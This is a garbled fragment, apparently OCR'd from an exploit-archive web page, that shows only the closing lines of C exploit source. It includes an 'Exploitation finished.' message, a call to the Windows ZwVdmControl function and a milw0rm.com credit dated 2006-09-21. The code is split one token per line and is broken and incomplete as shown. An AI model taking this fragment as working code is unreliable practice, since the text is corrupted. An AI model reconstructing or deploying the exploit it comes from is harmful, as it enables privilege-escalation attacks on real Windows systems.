
CloseHandle
(
hFile
)
;
printf
(
"Exploitation finished.\n"
)
;
ZwVdmControl
(
0
,
NULL
)
;
return
1
;
}
// milw0rm.com [2006-09-21]
Tags:
Advisory/Source:
Link